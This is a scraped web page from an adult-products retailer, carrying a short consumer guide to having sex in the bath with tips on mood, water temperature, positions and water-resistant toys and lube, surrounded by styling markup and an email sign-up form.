#ddd;}.panel-default {border-color: #ddd;}.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd;}.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333;}.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd;}.panel-primary {border-color: #337ab7;}.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7;}.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff;}.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7;}.panel-success {border-color: #d6e9c6;}.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6;}.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d;}.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6;}.panel-info {border-color: #bce8f1;}.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1;}.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f;}.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1;}.panel-warning {border-color: #faebcc;}.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc;}.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc;}.panel-danger {border-color: #ebccd1;}.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1;}.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442;}.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1;}.embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;left: 0;bottom: 0;height: 100%;width: 100%;border: 0;}.embed-responsive-16by9 {padding-bottom: 56.25%}.embed-responsive-4by3 {padding-bottom: 75%}.well {min-height: 20px;padding: 19px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 0;}.list-group, .well-lg, .well-sm {border-radius: 0;}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15);}.well-lg {padding: 24px;}.well-sm {padding: 9px;}.img-thumbnail, .list-group, .thumbnail {-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);box-shadow: 0 1px 2px rgba(0, 0, 0, .075);}.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {text-shadow: 0 -1px 0 #286090;background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);background-repeat: repeat-x;border-color: #2b669a;}.list-group-item.active .badge, .list-group-item.active:focus .badge, .list-group-item.active:hover .badge {text-shadow: none;}.panel {-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);box-shadow: 0 1px 2px rgba(0, 0, 0, .05);}.panel-default>.panel-heading {background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);background-repeat: repeat-x;}.panel-primary>.panel-heading {background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);background-repeat: repeat-x;}.panel-success>.panel-heading {background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);background-repeat: repeat-x;}.panel-info>.panel-heading {background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);background-repeat: repeat-x;}.panel-warning>.panel-heading {background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);background-repeat: repeat-x;}.panel-danger>.panel-heading {background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);background-repeat: repeat-x;}.well {background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);background-repeat: repeat-x;border-color: #dcdcdc;-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);}.lead {font-size: 16px;font-weight: 300;line-height: 1.4;}@media (min-width:768px) {.lead {font-size: 21px;}}mark {background-color: #ffff90;}abbr[data-original-title], abbr[title] {cursor: help;border-bottom: 1px dotted #777;}blockquote {padding: 10px 20px;margin: 20px 0;background-color: #fffbfb;border: 1px dotted #e285a4;border-radius: 6px;}.blockquote-reverse {text-align: right;}.article_nav, .article_summary, .btn {text-align: center;}blockquote footer, blockquote small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}blockquote footer:before, blockquote small:before {content: '\2014 \00A0'}.blockquote-reverse footer:before, .blockquote-reverse small:before {content: ''}.blockquote-reverse footer:after, .blockquote-reverse small:after {content: '\00A0 \2014'}.editorial ol, .editorial ul {list-style-type: disc;padding-left: 20px;margin: 1em 0;}.editorial ol li, .editorial ul li {list-style-type: disc;}.article_nav ul, .article_nav ul li {list-style-type: none;display: inline-block;}.article_nav {padding: 5px 0;margin-bottom: 30px;min-width: 100%;background: #f9f9f9;background: -moz-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #feffff), color-stop(100%, #f4f4f4));background: -webkit-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -o-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: -ms-linear-gradient(top, #feffff 0, #f4f4f4 100%);background: linear-gradient(to bottom, #feffff 0, #f4f4f4 100%);color: #fff;border-top: 2px solid #d8d8d8;}.article_nav span {color: #999;}.article_nav ul {padding-left: 0;margin: 0;}.article_nav ul li {margin: 0 5px;}.article_nav ul li a {text-decoration: none;display: inline-block;padding: 4px 8px;border-radius: 4px;}.article_nav ul li a:hover {text-decoration: underline;color: #bd023f;}.btn, .btn:hover {text-decoration: none!important;}.col-primary {width: 100%!important;}.btn--small {line-height: 2;font-size: 14px;}.btn:hover {background-color: #000;color: #fff;transition: all .3s;}.btn--active, .btn:focus {background-color: #333;color: #fff;}.btn--navigation {max-width: 180px;min-width: 100px;border-color: #000;}.btn--centered {margin: 15px auto;}.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}.video-container embed, .video-container iframe, .video-container object {position: absolute;top: 0;left: 0;width: 100%;height: 100%}.btn_shopnow {border: 2px solid #000;color: #000;font-size: 1.1em;padding: 4px 5px;width: auto;display: inline-block;}.btn_shopnow.btn_large {font-size: 1.2em;padding: 10px 20px;}.article_summary h2 {letter-spacing: 2px;}.guide-footer {color: #000;float: left;padding: 10px 10px 25px;border-bottom: 1px solid #ccc;position: relative;text-align: center;margin-bottom: 25px;width: 100%;box-sizing: border-box;}.guide-footer .content {padding: 0;}.guide-footer h2 {font-size: 1.1rem;color: #cc3a83;font-weight: 700;letter-spacing: 1px;}.article_rows {text-align: center!important;}.article_rows a {color: #000;}.article_rows h4 {font-size: 1.25em;letter-spacing: 2px;text-transform: uppercase;color: #000!important;}.article_rows h4:hover {text-decoration: underline;}.article_rows .rsp-image:hover {box-shadow: 0 1px 2px 0 #777;}.article_rows p {font-size: 1.2em;line-height: 1.5;color: #444;}.article_rows .read_more {border: 2px solid #000;display: inline-block;padding: 6px 12px;font-size: 1em;letter-spacing: 2px;}.article_rows .read_more:hover {background-color: #000;color: #fff;}.article_rows_tag_container {font-size: .8em!important;color: #666!important;}.article_rows_tag {margin: 2px;padding: 2px 4px;color: #a0a0a0;background-color: #f3f3f3;text-align: center;display: inline-block;border-radius: 2px;}.section_heading {text-transform: uppercase;letter-spacing: 3px;font-weight: 600;font-size: 1.3em;text-align: center;position: relative;margin: 0 20px;line-height: 22px;}.section_heading:before {content: "";display: block;border-top: solid 1px #d4d4d4;width: 100%;height: 1px;position: absolute;top: 50%;z-index: 1;}.section_heading span {background: #fff;padding: 0 15px 0 18px;position: relative;z-index: 5;display: inline-block;width: 40%;color: #777;}.nopadding {padding: 0;}.article_rows .small-row {text-align: left;margin-top: 10px;margin-bottom: 10px;}.article_rows .small-row p {font-size: 1em;line-height: 1.4;}.article_rows_divider {padding: 5px 0;clear: both;}.small-row:nth-child(even)::after {clear: both;width: 100%;display: block;font-size: 0;content: " ";height: 0;}.article_rows .small-row .row {margin: 0;}@media screen and (max-width:767px) {.article_rows .row {text-align: center;}.section_heading {font-size: 1.1em;}.article_rows h4 {font-size: .9em;line-height: 1.2;margin: 0 0 5px;}.section_heading span {width: 70%}.article_rows p {font-size: 1em;line-height: 1.4;}.article_rows .small-row p {font-size: .9em;line-height: 1.2;margin: 5px 0 10px 0;}.nomargin-mobile {margin: 0!important;}.article_rows .row .col-9 {text-align: left;}}.article_rows .small-row a {text-decoration: none;}
</style>
	</div> <!-- End content-asset -->


<style>
div.editorial-width {max-width: 1000px;margin: 0 auto;}div.guides-width {max-width: 1242px;margin: 0 auto;}div.editorial {font-size: 130%;line-height: 1.7;}div.editorial .flex {display: flex;display: -ms-flexbox;display: -webkit-flex;}div.editorial .flex-center {align-items: center;-webkit-align-items: center;}div.wrapper-width {max-width: 680px;margin: 0 auto;}.block-centered {text-align: center;background-color: #fbedf0;}main .editorial a:hover, main .editorial a {color: #cb1277;}div.editorial h1 {font-size: 1.8em;}div.editorial h2 {font-size: 1.1em;color: #cb1277;}div.editorial h2 {font-size: 1em;color: #cb1277;}div.editorial h2.definition, div.editorial p.definition {font-size: 1.1em;font-weight: normal;font-style: italic;background-color: #f6dfec;display: inline;margin-bottom: 1.5em;}div.editorial p {margin: 1em 0 1.5em 0;}div.editorial .col-10 p {margin: 0;}div.editorial ul {margin: 1em 0 1.5em 0;}div.editorial li h2 {margin-bottom: 0;}div.editorial li p {margin: 0.5em 0 1em 0;}blockquote {padding: 10px 20px;margin: 20px 0;margin-left: -20px;background-color: #fffbfb;border: 1px solid #eac8d8;border-left: 10px solid #eac9d9;box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.1);}a.shop-btn {padding: 10px 20px;border: 1px solid black;color: #fff!important;background: #000;text-align: center;text-transform: uppercase;}a.shop-btn:hover, a.shop-btn:active {padding: 10px 20px;border: 1px solid black;background: #fff;color: #000!important;}.image-holder {position: relative;height: 0;overflow: hidden;background: transparent;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.article_header .image-holder, .editorial .col-12 .image-holder{padding-bottom:65.04%;}.editorial .image-holder.sqr-image{padding-bottom:100%;}@media(min-width:769px) {.article_header .image-holder, .editorial .col-12 .image-holder{padding-bottom:40.677%;}.editorial .image-holder.sqr-image{padding-bottom:100%;}div.editorial .col-10 p {margin: 1em 0 1.5em 0;}}
</style>
<!-- start putting content in here-->
<div class="container-fluid editorial editorial-width"><!--everything goes within this container div-->
    <div class="row">
        <div class="col-12" style="margin:0;">
            <div class="article_header">
                <div class="image-holder">
                    <picture>
                        <!--webp-->
                        <source type="image/webp" media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcee71a63/images/guides/sex-in-the-bath/1200/sex-bath-hero-dt.webp">
                        <source type="image/webp" media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwfa0fc148/images/guides/sex-in-the-bath/992/sex-bath-hero-dt.webp">
                        <source type="image/webp" media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw80153a33/images/guides/sex-in-the-bath/768/sex-bath-hero-mob.webp">
                        <source type="image/webp" media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw896fe913/images/guides/sex-in-the-bath/460/sex-bath-hero-mob.webp">
                        <!--jpg-->
                        <source media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw31fa0ede/images/guides/sex-in-the-bath/1200/sex-bath-hero-dt.jpg">
                        <source media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw30920675/images/guides/sex-in-the-bath/992/sex-bath-hero-dt.jpg">
                        <source media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0cefd802/images/guides/sex-in-the-bath/768/sex-bath-hero-mob.jpg">
                        <source media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2528b2e6/images/guides/sex-in-the-bath/460/sex-bath-hero-mob.jpg">
                        <!--default-->
                        <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw39bd9ae4/images/guides/sex-in-the-bath/sex-bath-hero-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw39bd9ae4/images/guides/sex-in-the-bath/sex-bath-hero-dt.jpg" alt="" loading="lazy" />
                    </picture>
                </div>
                <div class="article_headline">
                    <h1 class="h1">How to Have Sex in the Bath</h1>
                </div>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <p class="definition">Baths don’t have to be all about bath bombs and bubbles, it can also be the perfect time to get hot and steamy with your special someone.</p>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <p>The private and relaxed atmosphere allows you to let go with your partner and spice things up outside of the bedroom. But bath sex isn’t like you see in the erotic movie scenes, it can be a little awkward until you find what works best for you. So, we have put together our four top tips to take off the pressure and get you prepped for some bath time fun.</p>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <h2>Set the Scene for Bathroom Sex</h2>
                <p>Bathroom sex is all about getting intimate and creating sensual moments between you and your partner, which is why it’s important to make sure you set the tone right from the start. We’re talking candles lit, lights dimmed and a sexy soundtrack quietly playing in the background, these small things all add to the romance and get you in the mood. To get prepped make sure you have all the essentials and everything you need to hand, such as <a href="https://www.annsummers.com/sex-toys/vibrators/">vibrators</a> that you know are safe to be used in water, if you’re unsure, you can find this information by checking for ‘water resistant’ within the products description.</p>
                <p>Also, lots and lots of <a href="https://www.annsummers.com/lubes-essentials/lubes/">lube</a>. You’re probably wondering why you would need lube when you’re already under water, but it’s an essential to having water sex and we’ll explain why further down.</p>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-12">
            <div class="image-holder">
                <picture>
                    <!--jpg-->
                    <source media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwa5107cd5/images/guides/sex-in-the-bath/1200/sex-bath-span1-dt.jpg">
                    <source media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw50c8700f/images/guides/sex-in-the-bath/992/sex-bath-span1-dt.jpg">
                    <source media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw28acdf8e/images/guides/sex-in-the-bath/768/sex-bath-span1-mob.jpg">
                    <source media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5a1415d3/images/guides/sex-in-the-bath/460/sex-bath-span1-mob.jpg">
                    <!--webp-->
                    <source type="image/webp" media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw29af0f89/images/guides/sex-in-the-bath/1200/sex-bath-span1-dt.webp">
                    <source type="image/webp" media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw89ea7058/images/guides/sex-in-the-bath/992/sex-bath-span1-dt.webp">
                    <source type="image/webp" media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw37b67eb9/images/guides/sex-in-the-bath/768/sex-bath-span1-mob.webp">
                    <source type="image/webp" media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwbb70a2b7/images/guides/sex-in-the-bath/460/sex-bath-span1-mob.webp">
                    <!--default-->
                    <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9a1c486f/images/guides/sex-in-the-bath/sex-bath-span1-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9a1c486f/images/guides/sex-in-the-bath/sex-bath-span1-dt.jpg">
                </picture>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <h2>Get the Temperature Right</h2>
                <p>Sex in the bath tub comes with the enhancing pleasure and sensation of the water, but be careful not to ruin the feeling with the wrong temperature of water. Make sure the water isn’t too hot or too cold. Try get it to a temperature that you’re both happy with, and remember, the longer you’re in there the more that water will cool down with you. Not only should you consider the temp, also think about the water levels. It’s not the right time to fill the bath as high as possible, so keep the water slightly lower than usual to avoid it overflowing and leading to spillage when you’re both in the moment. You want as little to think about as possible, other than how good the moment feels.</p>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <h2>Experiment with Bath Tub Sex Positions</h2>
                <p>Adventurous sex always has its complications and awkward moments and as you can imagine, having sex in the bath is no different. So, when it comes to exploring sex positions in the bath, the size and shape of your bathtub can influence the best positions for you and your partner and also effect how safe they are. The best sex positions for sex in the bath are the reverse cowgirl and doggy style, as both allow you or your partner to grip the sides of the bath to prevent you from slipping so you can fully embrace the moment. If you’re unfamiliar with these positions or want to know more read our <a href="https://www.annsummers.com/content-hub/sex-positions/sex-position-guides.html">sex position guides</a> for all you need to know. Bath sex also doesn’t have to be restricted to just the inside of the tub, you can explore your space and see what’s most comfortable for you, such as sitting on the side whilst your partner goes down on you, or vice versa.</p>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-12">
            <div class="image-holder">
                <picture>
                    <!--webp-->
                    <source type="image/webp" media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0ccd6289/images/guides/sex-in-the-bath/1200/sex-bath-span2-dt.webp">
                    <source type="image/webp" media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw58ef7a33/images/guides/sex-in-the-bath/992/sex-bath-span2-dt.webp">
                    <source type="image/webp" media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf0915934/images/guides/sex-in-the-bath/768/sex-bath-span2-mob.webp">
                    <source type="image/webp" media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwa303e964/images/guides/sex-in-the-bath/460/sex-bath-span2-mob.webp">
                    <!--jpg-->
                    <source media="(min-width:993px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw64a5c9b6/images/guides/sex-in-the-bath/1200/sex-bath-span2-dt.jpg">
                    <source media="(min-width:769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw5c9c3a92/images/guides/sex-in-the-bath/992/sex-bath-span2-dt.jpg">
                    <source media="(min-width:461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9034deee/images/guides/sex-in-the-bath/768/sex-bath-span2-mob.jpg">
                    <source media="(min-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8115fff5/images/guides/sex-in-the-bath/460/sex-bath-span2-mob.jpg">
                    <!--default-->
                    <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe3d3e4d9/images/guides/sex-in-the-bath/sex-bath-span2-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwe3d3e4d9/images/guides/sex-in-the-bath/sex-bath-span2-dt.jpg" alt="" loading="lazy">
                </picture>
            </div>
        </div>
    </div>
    <div class="wrapper-width">
        <div class="row margin30">
            <div class="col-12">
                <h2>Toys or No Toys?</h2>
                <p>As we mentioned earlier, lube is essential when having sex in water as bath water will wash away your natural lubricant causing a dry discomfort. Along with a silicone based lube, if you are thinking of introducing sex toys to your bath time fun, we would recommend not using sex toys made of silicone, as the water can result in damage to the toy. But, as long as your sex toy or vibrator is water resistant, then you’re good to go! If you are unsure if your toy is water resistant, the information can be found in the product’s description or its manual.</p>
                <p>The extra skin-to-skin contact you experience during bath sex creates deeper intimacy between you and your partner and ultimately leads to some of your most intense orgasms! The water can help release any muscle tension, making you feel relaxed and ready to turn up the heat.</p>
            </div>
        </div>
    </div>
</div>
<!-- bottom of guide, where further reading goes -->
<div class="container-fluid editorial guides_hub_page guides-width">
    <div class="row">
        <div class="col-12">
            <div class="guide-footer">
                <div class="content">
                    <h2>TIME TO FIND MORE...</h2>
                </div>
            </div>
        </div>
    </div>
    <div class="article_rows row">
        <div class="col-12 col-md-6 small-row">
            <a href="https://www.annsummers.com/content-hub/better-sex/shower-sex.html">
                <div class="row">
                    <div class="col-3 col-sm-4 col-md-5 nopadding">
                        <div class="image-holder sqr-image">
                            <picture>
                                <!--webp-->
                                <source type="image/webp" media="(max-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwaba98163/images/guides/sextoy-guides-landing/shower-sex-tile.jpeg">
                                <!--jpg-->
                                <source media="(max-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwaba98163/images/guides/sextoy-guides-landing/shower-sex-tile.jpeg">
                                <!--default-->
                                <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwaba98163/images/guides/sextoy-guides-landing/shower-sex-tile.jpeg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwaba98163/images/guides/sextoy-guides-landing/shower-sex-tile.jpeg" alt="" loading="lazy"/>
                            </picture>
                        </div>
                    </div>
                    <div class="col-9 col-sm-8 col-md-7">
                        <h4>How to Have Shower Sex</h4>
                        <p>Sex in the shower might be tricky, but it can also be a lot of fun! Read our tips and positions for great shower sex here.</p>
                        <p class="read_more">READ THE GUIDE</p>
                    </div>
                </div>
            </a>
        </div>
        <div class="col-12 col-md-6 small-row">
            <a href="https://www.annsummers.com/content-hub/sexual-wellbeing/how-to-increase-sex-drive.html">
                <div class="row">
                    <div class="col-3 col-sm-4 col-md-5 nopadding">
                        <div class="image-holder sqr-image">
                            <picture>
                                <!--webp-->
                                <source type="image/webp" media="(max-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw653a36dc/images/guides/sexual-wellness-landing/sex-drive-tile.jpg">
                                <!--jpg-->
                                <source media="(max-width:0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw653a36dc/images/guides/sexual-wellness-landing/sex-drive-tile.jpg">
                                <!--default-->
                                <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw653a36dc/images/guides/sexual-wellness-landing/sex-drive-tile.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw653a36dc/images/guides/sexual-wellness-landing/sex-drive-tile.jpg" alt="" loading="lazy"/>
                            </picture>
                        </div>
                        
                    </div>
                    <div class="col-9 col-sm-8 col-md-7">
                        <h4>How to Increase Sex Drive</h4>
                        <p>A loss of sex drive can be worrying and frustrating. We’ve explained some of the common reasons for this and ways you can increase your libido once again.</p>
                        <p class="read_more">READ THE GUIDE</p>
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>
    <!-- END_dwmarker -->

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
